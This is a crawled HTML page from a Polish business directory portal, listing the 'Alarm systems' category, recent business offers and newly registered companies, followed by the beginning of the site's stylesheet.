<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<link rel="shortcut icon" href="http://solidnypartner.eu/gfx/favicon.ico" />
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta name="google-site-verification" content="vAQp_UVX7iAs_bi8h-I_IhiR6TOYwKDJEnKqSNx6ffc" />
        	<link href="http://solidnypartner.eu/all.css" rel="stylesheet" media="screen, print" type="text/css" />

	<!--[if IE]>
	<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if !IE]><!-->
	<link href="http://solidnypartner.eu/css/menuNotIE.css" rel="stylesheet" type="text/css" />
	<!--<![endif]-->
	
	<script type="text/javascript">
<!--
if(window.opera) {
	document.write('<link href="http://solidnypartner.eu/css/menuIE.css" rel="stylesheet" type="text/css" />');
}
//-->
</script>
	
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="http://solidnypartner.eu/js/jquery-ui-1.8.17.custom.min.js"></script>
        
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.jcarousel.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/calendar_eu.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/scripts.js"></script>
	<script type="text/javascript" src="http://solidnypartner.eu/js/jquery.lightbox-0.5.js"></script>
	<script src="http://solidnypartner.eu/js/jquery.bxSlider.js" type="text/javascript"></script>
	<script type="text/javascript"> 
	var previes = 0;
(function($){	
	$(function(){
		$('#slider1').bxSlider({
			auto: true,
			speed: 2000,
			pause: 15000,
			controls: false
		});
	});	
}(jQuery))
	</script> 
	<title>Ogłoszenia biznesowe, baza firm, portal biznesowy, bezpłatna reklama w Internecie – Solidny Partner: Alarm systems</title>
	<!--Solidnypartner.eu - Promocja dobrych firm - Baza firm-->
	
	<script type="text/javascript">
// slideshow (header, prawa)
$(document).ready(function() { 
    $('#carousell').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
$(document).ready(function() { 
    $('.header').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc... 
		speed: 3000,
		timeout: 8000,
		pause: 1
	});
});
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
    	auto: 3,
        size:6,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
        speed: 3000,
    	hoverPause: true
        
    });
    
       jQuery('#oferty').jcarousel({
    	auto: 3,
        size:0,
    	scroll: 1,
    	wrap: 'circular',
    	autoStopped: true,
        offset: 1,
        //visible:5,
    	hoverPause: true,
        speed: 4000
        
    });
});



var scrooling = true;
var serverPath = 'http://solidnypartner.eu/';


$(function() {
    $('#lightbox1 a').lightBox();
    $('#lightbox2 a').lightBox();
});

</script>
<script type="text/javascript" src="http://solidnypartner.eu/tiny_mce/tiny_mce.js"></script>
<script type="text/javascript">
function onChange_value(keydown) {
	// get content
	var x=tinyMCE.activeEditor.getContent();
	// remove non-breaking spaces
	x=x.replace(/\&nbsp\;/gi, " ");
	// regex statment
	var regex=/<[^>]*>/gi;
	// maks chars
	var max = 1000
//	var max = 150;
	// remove html tags
	outputstr=x.replace(regex,"");
	// checking
	document.getElementById('licznikaZnakow').innerHTML = outputstr.length;
	if(outputstr.length > max){
		alert("Wprowadziłeś zbyt dużą ilość znaków, aby zwiększyć ilość dostępnych znaków należy zaktualizować typ konta do wyższego");
		// get right content
		var pos = strrpos(x,'<');
		if(pos != false && pos>0){
			var contToPaste = x.substr(0,pos);
			var selector = x.substr(pos,x.length);
			tinyMCE.activeEditor.setContent(contToPaste.substr(0,((contToPaste.length)-(outputstr.length-max+1)))+selector);
		}else{
			tinyMCE.activeEditor.setContent(outputstr.substr(0,((outputstr.length)-(outputstr.length-(max+10)))));
		}
	}
}
	tinyMCE.init({
		// General options
		mode : "textareas",
		theme : "advanced",
		invalid_elements : "a,img,div,table,span,script",
		editor_deselector : /(mceNoEditor|textareaConctactForm)/,
		convert_urls : false ,
		plugins : "safari,style,advhr,iespell,inlinepopups,media,searchreplace,contextmenu,paste,directionality,nonbreaking,xhtmlxtras",

		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,cut,copy,paste,pastetext,pasteword,|,code",
		theme_advanced_buttons2 : "",
		theme_advanced_buttons3 : "",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="left">
				<h3>Spis kategorii</h3>
				<div class="kategorie">
						<a href="http://solidnypartner.eu/kategoria/112_Electronics_&amp_Telecommunication.html" class="cat">Wróć: Electronics &amp; Telecommunication</a><br /><a href="http://solidnypartner.eu/kategoria/397_Aerials.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Aerials</a><a href="http://solidnypartner.eu/kategoria/404_Alarm_systems.html" 
							 style="background-color: #cce5ff;" class="cat">
							&nbsp;&nbsp;&nbsp; Alarm systems</a><a href="http://solidnypartner.eu/kategoria/405_Audio-visual_systems.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Audio-visual systems</a><a href="http://solidnypartner.eu/kategoria/412_Electronic_equipment_utilization.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Electronic equipment utilization</a><a href="http://solidnypartner.eu/kategoria/410_Electronic_services.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Electronic services</a><a href="http://solidnypartner.eu/kategoria/400_House-entry_systems.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; House-entry systems</a><a href="http://solidnypartner.eu/kategoria/398_Household_goods_repairment.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Household goods repairment</a><a href="http://solidnypartner.eu/kategoria/407_Multimedia_systems.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Multimedia systems</a><a href="http://solidnypartner.eu/kategoria/401_Others.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Others</a><a href="http://solidnypartner.eu/kategoria/409_Phone_equipment/_phone_exchanges.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Phone equipment/ phone exchanges</a><a href="http://solidnypartner.eu/kategoria/403_Photographic_equipment.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Photographic equipment</a><a href="http://solidnypartner.eu/kategoria/406_Sound_systems.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Sound systems</a><a href="http://solidnypartner.eu/kategoria/399_Supervising/_Measuring_Equipment.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Supervising/ Measuring Equipment</a><a href="http://solidnypartner.eu/kategoria/408_Telecommunication_operators.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Telecommunication operators</a><a href="http://solidnypartner.eu/kategoria/411_Telecommunication_services.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; Telecommunication services</a><a href="http://solidnypartner.eu/kategoria/402_TV_equipment.html" 
							  class="cat">
							&nbsp;&nbsp;&nbsp; TV equipment</a>
				</div>
			</div>
			<div class="spacer"></div>
			<div class="right">
			<h3>Alarm systems</h3>
			<div class="elementy"><div class="navLinks"><br /><br /></div>
			</div>
			</div>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Kancelaria Notarialna Łódź Notariusz Paulina Turlik-Reczek</div>
						<div class="firmaDesc">Ł&oacute;dzka Kancelaria Notarialna prowadzona przez Paulinę Turlik-Reczek zapewnia rzetelną obsługę...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13094_Kancelaria_Notarialna_Łodz_Notariusz_Paulina_Turlik-Reczek.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Mobilna Wulkanizacja Łódź - Pan Oponka</div>
						<div class="firmaDesc">W Pan Oponka Wulkanizacja stawiamy na jakość i profesjonalizm, dostosowując się do indywidualnych...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13093_Mobilna_Wulkanizacja_Łodz_-_Pan_Oponka.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Stomatologia Szczygiel</div>
						<div class="firmaDesc">Marzysz o pięknym, zdrowym uśmiechu? W Stomatologii Szczygieł w Poznaniu to marzenie staje się...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13092_Stomatologia_Szczygiel.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Academia Adelante Spółka z Ograniczoną Odpowiedzialnością</div>
						<div class="firmaDesc">Academia Adelante to nowoczesna szkoła języka hiszpańskiego online, oferująca elastyczne i skuteczne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13090_Academia_Adelante_Spolka_z_Ograniczona_Odpowiedzialnoscia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">SuperLift Leszek Węgrzeniejewski</div>
						<div class="firmaDesc">Superlift.pl to specjalistyczna firma oferująca używane w&oacute;zki widłowe z gwarancją, dostępne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13089_SuperLift_Leszek_Wegrzeniejewski.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Kancelaria Notarialna Notariusz Maciej Wróblewski</div>
						<div class="firmaDesc">Kancelaria Notarialna Macieja Wr&oacute;blewskiego w Olsztynie świadczy kompleksowe usługi notarialne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13087_Kancelaria_Notarialna_Notariusz_Maciej_Wroblewski.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2025 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 1.792821 -->

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/all.css
body_size: 46026
content:
@font-face {    font-family:"IEFont";src:url("fonts/NeuropolX-Bold.otf");}*{margin:0;}body{background-color:rgba(10,7,7,0.02);background-repeat:repeat-x;font-size:12px;font-family:Arial;margin:0;}a{color:inherit;outline:none;}#page{width:943px;margin-left:auto;margin-right:auto;}#mainContet{width:941px;margin-left:auto;margin-right:auto;margin-top:8px;float:left;}#left{float:left;width:652px;}#right{float:right;width:268px;}h1{}.error{color:red;}.field{background-image:url("../gfx/field_bg.png");background-repeat:no-repeat;border:none;width:150px;height:18px;font-size:11px;}.button{background-image:url("../gfx/button_bg.png");background-repeat:no-repeat;border:none;width:120px;height:21px;font-size:11px;background-color:#ffffff;color:#ffffff;font-weight:bold;}.center{text-align:center;}p{margin:0;padding-top:5px;padding-bottom:5px;text-indent:10px;}#accountTable{width:500px;}#accountTable tr{width:500px;height:40px;}span.defaultSkin table.mceLayout tbody tr.mceLast td.mceStatusbar {    display:none !important;}#oferteTable tr{height:30px;}#oferteTable .textarea3{width:500px;}#partnerzyFooter strong a, #b2d a {    color:blue;}#header{height:132px;width:941px;background-color:#0265cb;background-image:url("../gfx/top_bg.png");background-repeat:no-repeat;margin-left:auto;margin-right:auto;}#header .logo{width:250px;float:left;margin-left:10px;}#header .logo img{border:none;}#header h1{width:300px;float:left;color:#fbfe28;font-size:18px;margin:0;margin-top:20px;}#header .flagi{float:right;margin-top:5px;margin-right:3px;}#header .flagi a{margin-right:5px;}#header .flagi a img{border:none;}#header .loginError{float:right;margin-top:25px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;height:28px;}#header .loginError .error{display:block;color:yellow}#header .logowanie{float:right;top:5px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;position:relative;}#header .logowanie a{text-decoration:none;}#header .logowanie a:hover{text-decoration:underline;}#menu{margin-top:5px;}#menu .menu{height:40px;width:941px;background-repeat:no-repeat;background-image:url("../gfx/menu_bg.png");}#menu .header{height:183px;width:941px;position:relative;overflow:hidden;}#menu .header img{border:none;}#menu .menu .link{text-decoration:none;color:#ffffff;font-weight:bold;width:120px;text-align:center;height:41px;vertical-align :middle;display :table-cell;}#menu .menu .linkExtra{color:yellow;}#menu .menu .linkExtra2{color:yellow;font-size:14px;}#menu .menu .link:hover{background-image:url("../gfx/menu_bg_hover_3.png");background-repeat:no-repeat;}#menu .menu .links{float:left;}.menu2{margin-top:22px;        margin-bottom:30px;text-align:right;color:#777777;}.menu2 a{text-decoration:none;margin-left:5px;margin-right:5px;       }.menu2 a:hover{text-decoration:underline;color:#444444;}#pageContent{width:941px;overflow:auto;margin-top:5px;}#pageContent .leftColumn{width:652px;float:left;}#pageContent .rightColumn{width:282px;float:left;margin-left:7px;}#pageContent .box1{background-image:url("../gfx/box1_middle.png");background-repeat:repeat-y;}#pageContent .box1 .top{background-image:url("../gfx/box1_top.png");height:12px;width:652px;background-repeat:no-repeat;}#pageContent .box1 .bottom{background-image:url("../gfx/box1_bottom.png");height:10px;width:652px;background-repeat:no-repeat;}#pageContent .box1, #pageContent .box1 .bottom, #pageContent .box1 .top {     background-image:none;}#pageContent .box1 {    border:1px solid #0265CB;    border-radius:10px;}#pageContent .box1 .mainContent{width:632px;padding-left:10px;padding-right:10px;overflow:hidden;}#pageContent .rightColumn .loga{text-align:center;margin-right:auto;margin-left:auto;width:auto;height:151px;overflow:hidden;}#pageContent .rightColumn .loga a{display:block;text-align:center;width:100%;}#pageContent .rightColumn .loga img{border:none;}#pageContent .rightColumn .oferty h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .oferty .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .oferty .link img{border:none;}#pageContent .rightColumn .oferta{margin-top:10px;}#pageContent .rightColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;}#pageContent .rightColumn .oferta .tytul{font-weight:bold;padding-left:15px;}#pageContent .rightColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .rightColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .leftColumn .oferta{padding-top:10px;}#pageContent .leftColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .tytul{font-weight:bold;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .leftColumn .contentstream {    border:1px solid #0265CB;    border-radius:10px;      margin:10px auto;}#pageContent .leftColumn .contentstream h3 {    margin:10px;    padding-bottom:10px;}#pageContent .leftColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .rightColumn .firmyZarejestrowane{margin-top:70px;}#pageContent .rightColumn .firmyZarejestrowane h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .firmyZarejestrowane .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .firmyZarejestrowane .link img{border:none;}#pageContent .rightColumn .firma{margin-top:10px;}#pageContent .rightColumn .firma .nazwa{font-weight:bold;padding-left:15px;color:#0265cb;}#pageContent .rightColumn .firma .firmaDesc{padding-left:15px;text-align:justify;color:#777777;overflow:hidden;}#pageContent .rightColumn .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .offerCompDesc{float:left;padding-right:5px;        text-align:left;        width:100%;}#pageContent h4{display:inline;        }#pageContent h4 a{text-decoration:none;        color:blue;        cursor:url;}.lastModDate{text-align:right;font-size:10px;}.navLinks{overflow:auto;padding-top:10px;}.navLinks a{color:#0265cb;text-decoration:none;}.navLinks a:hover{text-decoration:underline;}.navLinks .prev{float:left;}.navLinks .prev 